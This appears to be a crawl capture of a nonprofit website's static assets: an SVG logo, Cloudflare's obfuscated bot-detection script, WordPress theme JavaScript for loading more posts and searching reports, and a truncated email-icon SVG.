<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 300 21.47"><title>nae-logo--horizontal</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polygon points="32.52 0 32.52 10.25 25.25 0 21.29 0 21.29 17.08 25.09 17.08 25.09 6.18 33.01 17.08 36.29 17.08 36.29 0 32.52 0" style="fill:#fff"/><path d="M46.81,9.84a2.27,2.27,0,0,0-2.33-2.28A2.42,2.42,0,0,0,42,9.84Zm3.69,3.28c-.62,2.74-2.77,4.28-5.91,4.28-3.82,0-6.53-2.33-6.53-6.15A6.3,6.3,0,0,1,44.5,4.72a5.7,5.7,0,0,1,6.07,6v1.2H41.9a2.64,2.64,0,0,0,2.82,2.52,2.5,2.5,0,0,0,2.63-1.63Z" style="fill:#fff"/><polygon points="64.43 12.36 64.54 12.36 66.84 5.04 70.39 5.04 66.57 17.08 62.75 17.08 60.8 9.81 60.69 9.81 58.76 17.08 54.94 17.08 51.12 5.04 55.02 5.04 57.33 12.36 57.44 12.36 59.36 5.04 62.51 5.04 64.43 12.36" style="fill:#fff"/><path d="M84.3,4.69h.11l2.2,5.61h-4.5ZM82.19,0,75.36,17.08h4.12l1.44-3.69H87.8l1.46,3.69h4.39L86.77,0Z" style="fill:#fff"/><path d="M110.55,4.72c3.28,0,4.28,2.28,4.28,4.83v7.54h-3.9V10.49c0-1.73-.43-2.68-1.84-2.68s-2.2,1.25-2.2,3.14v6.13H103V10.49c0-1.73-.43-2.68-1.87-2.68s-2.2,1.25-2.2,3.14v6.13H95V5h3.9V6.91a4,4,0,0,1,3.8-2.2,3.62,3.62,0,0,1,3.8,2.41,4.34,4.34,0,0,1,4.07-2.41" style="fill:#fff"/><path d="M125,9.84a2.27,2.27,0,0,0-2.33-2.28,2.42,2.42,0,0,0-2.52,2.28Zm3.69,3.28c-.62,2.74-2.77,4.28-5.91,4.28-3.82,0-6.53-2.33-6.53-6.15a6.3,6.3,0,0,1,6.45-6.53,5.7,5.7,0,0,1,6.07,6v1.2h-8.68a2.64,2.64,0,0,0,2.82,2.52,2.49,2.49,0,0,0,2.63-1.63Z" style="fill:#fff"/><path d="M139.26,8.86a3.87,3.87,0,0,0-2.06-.49c-1.63,0-2.71.92-2.71,3v5.69h-3.9V5h3.9v2.2a3.6,3.6,0,0,1,3.33-2.52,2.75,2.75,0,0,1,1.68.49Z" style="fill:#fff"/><path d="M140.94,17.08h3.9V5h-3.9Zm0-13.5h4V0h-4Z" style="fill:#fff"/><path d="M153,4.72a5.58,5.58,0,0,1,5.88,5.23l-3.25.24c-.27-1.63-1.14-2.5-2.6-2.5s-2.58,1.06-2.58,3.36,1.06,3.36,2.58,3.36,2.33-.89,2.6-2.52l3.25.27A5.56,5.56,0,0,1,153,17.41a6.14,6.14,0,0,1-6.51-6.34A6.15,6.15,0,0,1,153,4.72" style="fill:#fff"/><path d="M167.67,11.74l-2,.41c-1.22.24-2,.54-2,1.49,0,.7.54,1.14,1.38,1.14A2.58,2.58,0,0,0,167.67,12Zm3.85,2.06c0,.62.27.9.76.9a2.25,2.25,0,0,0,1-.22v2.09a4.06,4.06,0,0,1-2.55.79,2.74,2.74,0,0,1-2.85-2.11,4.22,4.22,0,0,1-4,2.11c-2.41,0-3.93-1.22-3.93-3.28,0-2.3,1.73-3.28,4.39-3.8l3.36-.6V9.46a1.6,1.6,0,0,0-1.76-1.82A1.87,1.87,0,0,0,164,9.35l-3.63-.27c.41-2.57,2.33-4.36,5.78-4.36,3.14,0,5.4,1.41,5.4,4.69Z" style="fill:#fff"/><path d="M178.57,17.08h-3.9V5h3.9V6.91a4.22,4.22,0,0,1,3.93-2.2c3.25,0,4.34,2.25,4.34,4.83v7.54h-3.9V10.49c0-1.73-.57-2.68-2-2.68s-2.36,1.25-2.36,3.14Z" style="fill:#fff"/><polygon points="194.24 0 194.24 17.08 207.42 17.08 207.42 13.69 198.28 13.69 198.28 10.08 205.19 10.08 205.19 6.75 198.28 6.75 198.28 3.39 207.17 3.39 207.17 0 194.24 0" style="fill:#fff"/><path d="M215.09,4.72A5.58,5.58,0,0,1,221,9.95l-3.25.24c-.27-1.63-1.14-2.5-2.6-2.5s-2.58,1.06-2.58,3.36,1.06,3.36,2.58,3.36,2.33-.89,2.6-2.52l3.25.27a5.56,5.56,0,0,1-5.88,5.23,6.14,6.14,0,0,1-6.51-6.34,6.15,6.15,0,0,1,6.51-6.34" style="fill:#fff"/><path d="M228.72,14.45c1.71,0,2.55-1.38,2.55-3.39s-.84-3.39-2.55-3.39-2.52,1.38-2.52,3.39.79,3.39,2.52,3.39m0,3a6.11,6.11,0,0,1-6.48-6.34,6.5,6.5,0,0,1,13,0,6.14,6.14,0,0,1-6.51,6.34" style="fill:#fff"/><path d="M240.79,17.08h-3.9V5h3.9V6.91a4.22,4.22,0,0,1,3.93-2.2c3.25,0,4.34,2.25,4.34,4.83v7.54h-3.9V10.49c0-1.73-.57-2.68-2-2.68s-2.36,1.25-2.36,3.14Z" style="fill:#fff"/><path d="M257.06,14.45c1.71,0,2.55-1.38,2.55-3.39s-.84-3.39-2.55-3.39-2.52,1.38-2.52,3.39.79,3.39,2.52,3.39m0,3a6.11,6.11,0,0,1-6.48-6.34,6.5,6.5,0,0,1,13,0,6.14,6.14,0,0,1-6.51,6.34" style="fill:#fff"/><path d="M280.89,4.72c3.28,0,4.28,2.28,4.28,4.83v7.54h-3.9V10.49c0-1.73-.43-2.68-1.84-2.68s-2.2,1.25-2.2,3.14v6.13H273.3V10.49c0-1.73-.43-2.68-1.87-2.68s-2.2,1.25-2.2,3.14v6.13h-3.9V5h3.9V6.91a4,4,0,0,1,3.8-2.2,3.62,3.62,0,0,1,3.8,2.41,4.34,4.34,0,0,1,4.07-2.41" style="fill:#fff"/><polygon points="296.15 5.04 293.19 12.55 293.09 12.55 290.19 5.04 286.06 5.04 291 17.19 289.24 21.47 293.09 21.47 300 5.04 296.15 5.04" style="fill:#fff"/><polygon points="17.08 0 0 17.08 17.08 17.08 17.08 0" style="fill:#21d279"/></g></g></svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.newamericaneconomy.org/cdn-cgi/challenge-platform/h/g/scripts/jsd/fd468eb09fcf/main.js?
body_size: 4537
content:
window._cf_chl_opt={uTFG0:'g'};~function(w2,F,V,B,X,C,k,i){w2=Y,function(j,K,wl,w1,f,s){for(wl={j:472,K:427,f:522,s:465,d:452,b:470,Q:466,I:498,T:496,E:440,y:537,H:514},w1=Y,f=j();!![];)try{if(s=-parseInt(w1(wl.j))/1+-parseInt(w1(wl.K))/2*(parseInt(w1(wl.f))/3)+parseInt(w1(wl.s))/4*(-parseInt(w1(wl.d))/5)+-parseInt(w1(wl.b))/6+parseInt(w1(wl.Q))/7*(-parseInt(w1(wl.I))/8)+parseInt(w1(wl.T))/9*(parseInt(w1(wl.E))/10)+parseInt(w1(wl.y))/11*(parseInt(w1(wl.H))/12),s===K)break;else f.push(f.shift())}catch(d){f.push(f.shift())}}(P,347984),F=this||self,V=F[w2(459)],B=function(wE,wT,wI,wb,ww,K,f,s){return wE={j:530,K:439},wT={j:477,K:477,f:477,s:491,d:477,b:477,Q:477,I:467,T:446,E:491},wI={j:479},wb={j:479,K:446,f:517,s:463,d:488,b:517,Q:488,I:517,T:424,E:491,y:491,H:424,a:477,n:491,L:463,g:488,U:424,G:491,c:491,R:424,o:491,z:491,D:467},ww=w2,K=String[ww(wE.j)],f={'h':function(d,ws){return ws={j:449,K:446},d==null?'':f.g(d,6,function(b,wP){return wP=Y,wP(ws.j)[wP(ws.K)](b)})},'g':function(Q,I,T,wY,E,y,H,L,U,G,R,o,z,D,M,W,S,w0){if(wY=ww,Q==null)return'';for(y={},H={},L='',U=2,G=3,R=2,o=[],z=0,D=0,M=0;M<Q[wY(wb.j)];M+=1)if(W=Q[wY(wb.K)](M),Object[wY(wb.f)][wY(wb.s)][wY(wb.d)](y,W)||(y[W]=G++,H[W]=!0),S=L+W,Object[wY(wb.b)][wY(wb.s)][wY(wb.Q)](y,S))L=S;else{if(Object[wY(wb.I)][wY(wb.s)][wY(wb.d)](H,L)){if(256>L[wY(wb.T)](0)){for(E=0;E<R;z<<=1,I-1==D?(D=0,o[wY(wb.E)](T(z)),z=0):D++,E++);for(w0=L[wY(wb.T)](0),E=0;8>E;z=w0&1|z<<1,I-1==D?(D=0,o[wY(wb.y)](T(z)),z=0):D++,w0>>=1,E++);}else{for(w0=1,E=0;E<R;z=z<<1|w0,I-1==D?(D=0,o[wY(wb.y)](T(z)),z=0):D++,w0=0,E++);for(w0=L[wY(wb.H)](0),E=0;16>E;z=z<<1.64|w0&1.87,I-1==D?(D=0,o[wY(wb.y)](T(z)),z=0):D++,w0>>=1,E++);}U--,U==0&&(U=Math[wY(wb.a)](2,R),R++),delete H[L]}else for(w0=y[L],E=0;E<R;z=w0&1|z<<1.63,I-1==D?(D=0,o[wY(wb.n)](T(z)),z=0):D++,w0>>=1,E++);L=(U--,0==U&&(U=Math[wY(wb.a)](2,R),R++),y[S]=G++,String(W))}if(''!==L){if(Object[wY(wb.I)][wY(wb.L)][wY(wb.g)](H,L)){if(256>L[wY(wb.U)](0)){for(E=0;E<R;z<<=1,I-1==D?(D=0,o[wY(wb.E)](T(z)),z=0):D++,E++);for(w0=L[wY(wb.T)](0),E=0;8>E;z=z<<1.12|1.06&w0,D==I-1?(D=0,o[wY(wb.G)](T(z)),z=0):D++,w0>>=1,E++);}else{for(w0=1,E=0;E<R;z=w0|z<<1.9,I-1==D?(D=0,o[wY(wb.c)](T(z)),z=0):D++,w0=0,E++);for(w0=L[wY(wb.R)](0),E=0;16>E;z=1.8&w0|z<<1,I-1==D?(D=0,o[wY(wb.o)](T(z)),z=0):D++,w0>>=1,E++);}U--,U==0&&(U=Math[wY(wb.a)](2,R),R++),delete H[L]}else for(w0=y[L],E=0;E<R;z=1.71&w0|z<<1,D==I-1?(D=0,o[wY(wb.G)](T(z)),z=0):D++,w0>>=1,E++);U--,0==U&&R++}for(w0=2,E=0;E<R;z=z<<1|w0&1.63,D==I-1?(D=0,o[wY(wb.c)](T(z)),z=0):D++,w0>>=1,E++);for(;;)if(z<<=1,I-1==D){o[wY(wb.z)](T(z));break}else D++;return o[wY(wb.D)]('')},'j':function(d,wQ,wj){return wQ={j:424},wj=ww,d==null?'':d==''?null:f.i(d[wj(wI.j)],32768,function(b,wK){return wK=wj,d[wK(wQ.j)](b)})},'i':function(Q,I,T,wf,E,y,H,L,U,G,R,o,z,D,M,W,w0,S){for(wf=ww,E=[],y=4,H=4,L=3,U=[],o=T(0),z=I,D=1,G=0;3>G;E[G]=G,G+=1);for(M=0,W=Math[wf(wT.j)](2,2),R=1;R!=W;S=o&z,z>>=1,z==0&&(z=I,o=T(D++)),M|=(0<S?1:0)*R,R<<=1);switch(M){case 0:for(M=0,W=Math[wf(wT.K)](2,8),R=1;W!=R;S=z&o,z>>=1,z==0&&(z=I,o=T(D++)),M|=R*(0<S?1:0),R<<=1);w0=K(M);break;case 1:for(M=0,W=Math[wf(wT.f)](2,16),R=1;W!=R;S=o&z,z>>=1,z==0&&(z=I,o=T(D++)),M|=R*(0<S?1:0),R<<=1);w0=K(M);break;case 2:return''}for(G=E[3]=w0,U[wf(wT.s)](w0);;){if(D>Q)return'';for(M=0,W=Math[wf(wT.d)](2,L),R=1;W!=R;S=z&o,z>>=1,0==z&&(z=I,o=T(D++)),M|=R*(0<S?1:0),R<<=1);switch(w0=M){case 0:for(M=0,W=Math[wf(wT.b)](2,8),R=1;W!=R;S=z&o,z>>=1,0==z&&(z=I,o=T(D++)),M|=R*(0<S?1:0),R<<=1);E[H++]=K(M),w0=H-1,y--;break;case 1:for(M=0,W=Math[wf(wT.Q)](2,16),R=1;R!=W;S=z&o,z>>=1,0==z&&(z=I,o=T(D++)),M|=R*(0<S?1:0),R<<=1);E[H++]=K(M),w0=H-1,y--;break;case 2:return U[wf(wT.I)]('')}if(y==0&&(y=Math[wf(wT.b)](2,L),L++),E[w0])w0=E[w0];else if(w0===H)w0=G+G[wf(wT.T)](0);else return null;U[wf(wT.E)](w0),E[H++]=G+w0[wf(wT.T)](0),y--,G=w0,0==y&&(y=Math[wf(wT.j)](2,L),L++)}}},s={},s[ww(wE.K)]=f.h,s}(),X={},X[w2(519)]='o',X[w2(458)]='s',X[w2(445)]='u',X[w2(525)]='z',X[w2(457)]='n',X[w2(499)]='I',X[w2(442)]='b',C=X,F[w2(480)]=function(j,K,s,Q,wg,wL,wq,wJ,T,E,y,H,L,g){if(wg={j:513,K:450,f:422,s:513,d:450,b:495,Q:538,I:518,T:495,E:502,y:504,H:479,a:474,n:460},wL={j:509,K:479,f:475},wq={j:517,K:463,f:488,s:491},wJ=w2,K===null||K===void 0)return Q;for(T=e(K),j[wJ(wg.j)][wJ(wg.K)]&&(T=T[wJ(wg.f)](j[wJ(wg.s)][wJ(wg.d)](K))),T=j[wJ(wg.b)][wJ(wg.Q)]&&j[wJ(wg.I)]?j[wJ(wg.T)][wJ(wg.Q)](new j[(wJ(wg.I))](T)):function(U,wt,G){for(wt=wJ,U[wt(wL.j)](),G=0;G<U[wt(wL.K)];U[G]===U[G+1]?U[wt(wL.f)](G+1,1):G+=1);return U}(T),E='nAsAaAb'.split('A'),E=E[wJ(wg.E)][wJ(wg.y)](E),y=0;y<T[wJ(wg.H)];H=T[y],L=x(j,K,H),E(L)?(g='s'===L&&!j[wJ(wg.a)](K[H]),wJ(wg.n)===s+H?I(s+H,L):g||I(s+H,K[H])):I(s+H,L),y++);return Q;function I(U,G,wV){wV=Y,Object[wV(wq.j)][wV(wq.K)][wV(wq.f)](Q,G)||(Q[G]=[]),Q[G][wV(wq.s)](U)}},k=w2(493)[w2(536)](';'),i=k[w2(502)][w2(504)](k),F[w2(501)]=function(j,K,wG,wm,s,Q,I,T){for(wG={j:423,K:479,f:508,s:491,d:489},wm=w2,s=Object[wm(wG.j)](K),Q=0;Q<s[wm(wG.K)];Q++)if(I=s[Q],'f'===I&&(I='N'),j[I]){for(T=0;T<K[s[Q]][wm(wG.K)];-1===j[I][wm(wG.f)](K[s[Q]][T])&&(i(K[s[Q]][T])||j[I][wm(wG.s)]('o.'+K[s[Q]][T])),T++);}else j[I]=K[s[Q]][wm(wG.d)](function(E){return'o.'+E})},A();function v(s,d,wh,w9,b,Q,I,T,E,y,H,a){if(wh={j:486,K:425,f:516,s:540,d:455,b:453,Q:434,I:451,T:430,E:485,y:456,H:435,a:506,n:471,L:455,g:428,U:421,G:529,c:464,R:455,o:478,z:505,D:455,M:526,W:497,S:433,w0:521,ws:482,wd:531,wb:439},w9=w2,!J(.01))return![];Q=(b={},b[w9(wh.j)]=s,b[w9(wh.K)]=d,b);try{I=F[w9(wh.f)],T=w9(wh.s)+F[w9(wh.d)][w9(wh.b)]+w9(wh.Q)+I.r+w9(wh.I),E=new F[(w9(wh.T))](),E[w9(wh.E)](w9(wh.y),T),E[w9(wh.H)]=2500,E[w9(wh.a)]=function(){},y={},y[w9(wh.n)]=F[w9(wh.L)][w9(wh.g)],y[w9(wh.U)]=F[w9(wh.L)][w9(wh.G)],y[w9(wh.c)]=F[w9(wh.R)][w9(wh.o)],y[w9(wh.z)]=F[w9(wh.D)][w9(wh.M)],H=y,a={},a[w9(wh.W)]=Q,a[w9(wh.S)]=H,a[w9(wh.w0)]=w9(wh.ws),E[w9(wh.wd)](B[w9(wh.wb)](a))}catch(n){}}function h(f,s,wM,wC,d,b,Q){if(wM={j:432,K:441,f:490,s:521,d:527,b:469,Q:490,I:444,T:484,E:521,y:527,H:425,a:468},wC=w2,d=wC(wM.j),!f[wC(wM.K)])return;s===wC(wM.f)?(b={},b[wC(wM.s)]=d,b[wC(wM.d)]=f.r,b[wC(wM.b)]=wC(wM.Q),F[wC(wM.I)][wC(wM.T)](b,'*')):(Q={},Q[wC(wM.E)]=d,Q[wC(wM.y)]=f.r,Q[wC(wM.b)]=wC(wM.H),Q[wC(wM.a)]=s,F[wC(wM.I)][wC(wM.T)](Q,'*'))}function Z(wr,wN,f,s,d,b,Q){wN=(wr={j:429,K:528,f:500,s:483,d:511,b:494,Q:473,I:503,T:520,E:454,y:426,H:494,a:507},w2);try{return f=V[wN(wr.j)](wN(wr.K)),f[wN(wr.f)]=wN(wr.s),f[wN(wr.d)]='-1',V[wN(wr.b)][wN(wr.Q)](f),s=f[wN(wr.I)],d={},d=KZfL4(s,s,'',d),d=KZfL4(s,s[wN(wr.T)]||s[wN(wr.E)],'n.',d),d=KZfL4(s,f[wN(wr.y)],'d.',d),V[wN(wr.H)][wN(wr.a)](f),b={},b.r=d,b.e=null,b}catch(I){return Q={},Q.r={},Q.e=I,Q}}function A(wD,wz,wR,wv,j,K,f,s,d){if(wD={j:516,K:441,f:487,s:524,d:533,b:533,Q:448,I:539,T:539},wz={j:487,K:524,f:539},wR={j:431},wv=w2,j=F[wv(wD.j)],!j)return;if(!m())return;(K=![],f=j[wv(wD.K)]===!![],s=function(wB,b){(wB=wv,!K)&&(K=!![],b=Z(),N(b.r,function(Q){h(j,Q)}),b.e&&v(wB(wR.j),b.e))},V[wv(wD.f)]!==wv(wD.s))?s():F[wv(wD.d)]?V[wv(wD.b)](wv(wD.Q),s):(d=V[wv(wD.I)]||function(){},V[wv(wD.T)]=function(wX){wX=wv,d(),V[wX(wz.j)]!==wX(wz.K)&&(V[wX(wz.f)]=d,s())})}function l(j,K,wy,wu){return wy={j:523,K:523,f:517,s:481,d:488,b:508,Q:436},wu=w2,K instanceof j[wu(wy.j)]&&0<j[wu(wy.K)][wu(wy.f)][wu(wy.s)][wu(wy.d)](K)[wu(wy.b)](wu(wy.Q))}function e(j,wn,wF,K){for(wn={j:422,K:423,f:492},wF=w2,K=[];null!==j;K=K[wF(wn.j)](Object[wF(wn.K)](j)),j=Object[wF(wn.f)](j));return K}function x(j,K,s,wa,wO,Q){wO=(wa={j:437,K:495,f:534,s:462},w2);try{return K[s][wO(wa.j)](function(){}),'p'}catch(I){}try{if(null==K[s])return K[s]===void 0?'u':'x'}catch(T){return'i'}return j[wO(wa.K)][wO(wa.f)](K[s])?'a':K[s]===j[wO(wa.K)]?'p5':!0===K[s]?'T':!1===K[s]?'F':(Q=typeof K[s],wO(wa.s)==Q?l(j,K[s])?'N':'f':C[Q]||'?')}function m(wx,w4,j,K,f,s){return wx={j:516,K:461,f:461,s:512},w4=w2,j=F[w4(wx.j)],K=3600,f=Math[w4(wx.K)](+atob(j.t)),s=Math[w4(wx.f)](Date[w4(wx.s)]()/1e3),s-f>K?![]:!![]}function J(j,wp,w3){return wp={j:532},w3=w2,Math[w3(wp.j)]()>j}function Y(w,j,K){return K=P(),Y=function(f,u,O){return f=f-421,O=K[f],O},Y(w,j)}function P(wW){return wW='createElement,XMLHttpRequest,error on cf_chl_props,cloudflare-invisible,chctx,/b/ov1/0.05296737948448261:1762785408:tpUhb6SofpJ4u4ugDqrN14vGw9ucHxVJAjjJ2MH8eUA/,timeout,[native code],catch,status,xWVenP,2900xbjLLs,api,boolean,onerror,parent,undefined,charAt,onload,DOMContentLoaded,dVwrq2JgETe9-NXPnKz8pL+7cI5asofQxit$GmDukH3R1yCWb4BUAl0ZOYjhFSvM6,getOwnPropertyNames,/invisible/jsd,1835TwXIQx,uTFG0,navigator,_cf_chl_opt,POST,number,string,document,d.cookie,floor,function,hasOwnProperty,chlApiRumWidgetAgeMs,3252XSUOOw,287RhdkSC,join,detail,event,3994122tlOKFW,chlApiSitekey,15553CElBRy,appendChild,isNaN,splice,xhr-error,pow,QKbrq5,length,KZfL4,toString,jsd,display: none,postMessage,open,msg,readyState,call,map,success,push,getPrototypeOf,_cf_chl_opt;KNEqH2;URvKb1;fYyPt8;iYSva3;PFUFS5;PVOaD4;cTQlY3;UqXk5;KNBj1;ufnVg7;CGIa2;tyhN0;hqRub8;KZfL4;nZlNH7;Wffcb8;gGaE6,body,Array,15453bfwEvX,errorInfoObject,91864dvLXLJ,bigint,style,nZlNH7,includes,contentWindow,bind,chlApiClientVersion,ontimeout,removeChild,indexOf,sort,/jsd/r/0.05296737948448261:1762785408:tpUhb6SofpJ4u4ugDqrN14vGw9ucHxVJAjjJ2MH8eUA/,tabIndex,now,Object,9924tGITFe,stringify,__CF$cv$params,prototype,Set,object,clientInformation,source,9fNXGub,Function,loading,symbol,XOMn3,sid,iframe,fvZZm6,fromCharCode,send,random,addEventListener,isArray,http-code:,split,18997ERNigg,from,onreadystatechange,/cdn-cgi/challenge-platform/h/,chlApiUrl,concat,keys,charCodeAt,error,contentDocument,85174uJfnYs,OOUF6'.split(','),P=function(){return wW},P()}function N(j,K,wZ,wi,wk,we,w5,f,s){wZ={j:516,K:430,f:485,s:456,d:540,b:455,Q:453,I:510,T:441,E:435,y:506,H:447,a:443,n:531,L:439,g:515},wi={j:476},wk={j:438,K:438,f:490,s:535,d:438},we={j:435},w5=w2,f=F[w5(wZ.j)],s=new F[(w5(wZ.K))](),s[w5(wZ.f)](w5(wZ.s),w5(wZ.d)+F[w5(wZ.b)][w5(wZ.Q)]+w5(wZ.I)+f.r),f[w5(wZ.T)]&&(s[w5(wZ.E)]=5e3,s[w5(wZ.y)]=function(w6){w6=w5,K(w6(we.j))}),s[w5(wZ.H)]=function(w7){w7=w5,s[w7(wk.j)]>=200&&s[w7(wk.K)]<300?K(w7(wk.f)):K(w7(wk.s)+s[w7(wk.d)])},s[w5(wZ.a)]=function(w8){w8=w5,K(w8(wi.j))},s[w5(wZ.n)](B[w5(wZ.L)](JSON[w5(wZ.g)](j)))}}()

--- FILE ---
content_type: application/javascript
request_url: https://www.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/js/nae/_nae_loadMore.js?ver=6.8.3
body_size: 287
content:
partners_card_click();

function partners_card_click() {
    document.addEventListener('DOMContentLoaded', function () {
        const nae_partnersCards = document.querySelectorAll('.lit__partners-card');
        nae_partnersCards.forEach((card) => {
            card.addEventListener('click', () => {
                nae_partnersCards.forEach((card) => {
                    card.classList.add('inactive');
                })
                if (card.classList.contains('inactive')) {
                    card.classList.remove('inactive');
                }
            })
        })
    })
}


$(document).ready(function () {
    var ppp = 5; // Post per page

    var pageNumber = 1;
    var pageNumber_phuctran = 1;
    var pageNumber_royahakakian = 1;
    var pageNumber_ericnguyen = 1;
    var pageNumber_lytran = 1;
    var pageNumber_fiction = 1;
    var pageNumber_nonfiction = 1;
    var pageNumber_cookbooks = 1;
    var pageNumber_childrensbooks = 1;

    function nae_lit_loadPartnerContent(cat) {
        var category = cat;
        var str = '&cat=' + cat + '&pageNumber=' + pageNumber + '&ppp=' + ppp + '&action=nae_litclub_partner_switch';
        $.ajax({
            type: "POST",
            dataType: "html",
            url: ajax_posts.ajaxurl,
            data: str,
            success: function (data) {
                var $data = $(data);
                if ($data.length) {
                    $(".lit__list-partners-replace").html($data);
                }
                nae_loadMorePosts(cat);
                eval('pageNumber_' + cat + '=1;');
            },
            error: function (jqXHR, textStatus, errorThrown) {
                $loader.html(jqXHR + " :: " + textStatus + " :: " + errorThrown);
            }

        });
        return false;
    }



    function load_posts(cat) {
        $(".lit__list-seeMore-wrapper--" + cat).hide();
        eval('pageNumber_' + cat + '++;');
        var category = cat;
        var str = '&cat=' + cat + '&pageNumber=' + eval('pageNumber_' + cat) + '&ppp=' + ppp + '&action=more_post_ajax';
        $.ajax({
            type: "POST",
            dataType: "html",
            url: ajax_posts.ajaxurl,
            data: str,
            success: function (data) {
                var $data = $(data);
                if ($data.length) {
                    $(".lit__list-flexbox--" + cat).append($data);
                    $(".lit__list-seeMore--" + cat).show();

                    $.ajax({
                        type: "POST",
                        dataType: "html",
                        url: ajax_posts.ajaxurl,
                        data: '&cat=' + cat + '&pageNumber=' + eval('pageNumber_' + cat + '+ 1;') + '&ppp=' + ppp + '&action=more_post_ajax',
                        success: function (data) {
                            if (!$.trim(data)) {
                                $(".lit__list-seeMore-wrapper" + cat).hide();
                            } else {
                                $(".lit__list-seeMore-wrapper--" + cat).insertAfter('.lit__list-flexbox--' + cat);
                                $(".lit__list-seeMore-wrapper--" + cat).show();
                            }
                        }
                    })
                } else {
                    $(".lit__list-seeMore--" + cat).show();
                }
            },
            error: function (jqXHR, textStatus, errorThrown) {
                $loader.html(jqXHR + " :: " + textStatus + " :: " + errorThrown);
            }

        });

        return false;
    }

    nae_loadMorePosts('phuctran');
    nae_loadMorePosts('nonfiction');
    nae_loadMorePosts('fiction');
    nae_loadMorePosts('cookbooks');
    nae_loadMorePosts('childrensbooks');


    nae_lit_switchPartners('phuctran');
    nae_lit_switchPartners('royahakakian');
    nae_lit_switchPartners('ericnguyen');
    nae_lit_switchPartners('lytran');

    function nae_lit_switchPartners(cat) {
        $(".list__list-partnerLink--" + cat).on("click", function (e) { // When btn is pressed.
            e.preventDefault();
            nae_lit_loadPartnerContent(cat);
            $(this).removeClass("inactive");
        });
    }


    function nae_loadMorePosts(cat) {
        $(".lit__list-seeMore--" + cat).on("click", function (e) { // When btn is pressed.
            e.preventDefault();
            //$(".lit__list-seeMore-wrapper--" + cat).hide(); // Disable the button, temp.
            load_posts(cat);
            //$(".lit__list-seeMore-wrapper--" + cat).insertAfter('.lit__list-flexbox--' + cat); // Move the 'Load More' button to the end of the the newly added posts.
            //$(".lit__list-seeMore-wrapper--" + cat).show(); // Disable the button, temp.
        });
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/js/nae/_nae_reports.js?ver=6.8.3
body_size: 220
content:
var keyword, issue, page;

function doSearch() {
    keyword =
        jQuery("input[name=k]").val() != ""
            ? "k=" + jQuery("input[name=k]").val()
            : "";

    // issue =
    window.location.href = "/?" + issue + keyword + "#results";
}

jQuery(function ($) {
    $("input[name=k]").on("keyup", function (e) {
        $(".keyword").val($(this).val());
        //
        // if(e.keyCode == 13)
        // {
        // 	doSearch();
        // }
    });

    // $('.dropdown').each(function(index) {
    // 	var group = $(this).data('group');
    //
    // });

    $(".dropdown li a").on("click", function (e) {
        e.preventDefault();
        var group = $(this).closest("[data-group]").data("group");

        // var t = $('[data-group=' + group + ']').map(function() {
        // 	return $(this).val();
        // }).get()

        var t = $.param(
            $(":input[data-group=" + group + "]").filter(function () {
                return this.value;
            })
        );

        window.location.href = $(this).attr("href") + "&" + t + "#results";
    });

    // $('.issues-nav-bar a').on('click', function(e) {
    // 	e.preventDefault();
    //
    // 	issue = $(this).data('issue');
    // });

    // if search icon is pressed, doSearch()
});

// Read a page's GET URL variables and return them as an associative array.
// function getUrlVars(url)
// {
//     var vars = [], hash;
//     var hashes = url.slice(url.indexOf('?') + 1).split('&');
//     for(var i = 0; i < hashes.length; i++)
//     {
//         hash = hashes[i].split('=');
//         vars.push(hash[0]);
//         vars[hash[0]] = hash[1];
//     }
//     return vars;
// }
//
//
//  var url = 'http://www.example.com/hello.png?w=100&h=100&bg=white';
//
//  var w = getQueryVariable(url, 'w');
//  var h = getQueryVariable(url, 'h');
//  var bg = getQueryVariable(url, 'bg');
//
//  // http://www.example.com/hello.png?w=200&h=200&bg=white
//  var params = { 'w':200, 'h':200, 'bg':bg };
//  var new_url = 'http://www.example.com/hello.png?' + jQuery.param(params);

styleYoutubeThumbnailsInGrid();

function styleYoutubeThumbnailsInGrid() {
    document.addEventListener("DOMContentLoaded", function () {
        if (
            document.querySelectorAll(".thumbnail .youtube_ct") &&
            window.innerWidth > 768
        ) {
            const grid_youtube_thumbnails = document.querySelectorAll(
                ".thumbnail .youtube_ct"
            );

            grid_youtube_thumbnails.forEach((item) => {
                item.parentElement.style.width = "30%";
            });
        }
    });
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/share-icon--email.svg
body_size: 100
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="15" viewBox="0 0 22 15">
  <path fill="#21D279" fill-rule="evenodd" d="M68.2222222,2 L68.2222222,17 L78.6226437,17 L89.3228745,17 L89.3228745,2 L68.2222222,2 Z M76.0027941,10.4207877 L69.9821489,15.8709589 C69.9433408,15.9056717 69.8948307,15.9234317 69.8463206,15.9234317 C69.7916119,15.9234317 69.7369033,15.9013662 69.6970172,15.8572353 C69.622096,15.7743552 69.628564,15.6470751 69.7104922,15.5725369 L75.7311374,10.1223656 C75.8144132,10.0475583 75.9416175,10.0540165 76.0165387,10.1358202 C76.0911904,10.2189693 76.0860698,10.3462494 76.0027941,10.4207877 L76.0027941,10.4207877 Z M78.8430618,10.0811947 C78.8314733,10.0855002 78.8198847,10.0876529 78.8082962,10.0898056 C78.8010197,10.090882 78.7934737,10.0949183 78.7861972,10.0949183 C78.7840412,10.0949183 78.7818852,10.093842 78.7799986,10.093842 C78.7778426,10.093842 78.7756866,10.0949183 78.7735306,10.0949183 C78.7662541,10.0949183 78.7589776,10.090882 78.7514316,10.0898056 C78.739843,10.0876529 78.7282545,10.0855002 78.716666,10.0811947 C78.6883684,10.0728529 78.6641134,10.0580529 78.6420143,10.0381401 L70.6812337,4.37888508 C70.5906815,4.3148414 70.5685824,4.18863767 70.6338016,4.0971467 C70.6979427,4.00673209 70.8243386,3.98466661 70.9159688,4.04978666 L78.7810766,9.64096165 L86.645915,4.04978666 C86.7364672,3.98466661 86.8628631,4.00673209 86.9280822,4.0971467 C86.9922234,4.18756131 86.9712023,4.31376504 86.8806501,4.37888508 L78.9187915,10.0381401 C78.8956144,10.0580529 78.8716289,10.0728529 78.8430618,10.0811947 L78.8430618,10.0811947 Z M87.8492356,15.8572353 C87.8093495,15.9013662 87.7543713,15.9234317 87.6996627,15.9234317 C87.6514221,15.9234317 87.6029119,15.9056717 87.5638343,15.8709589 L81.5434586,10.4207877 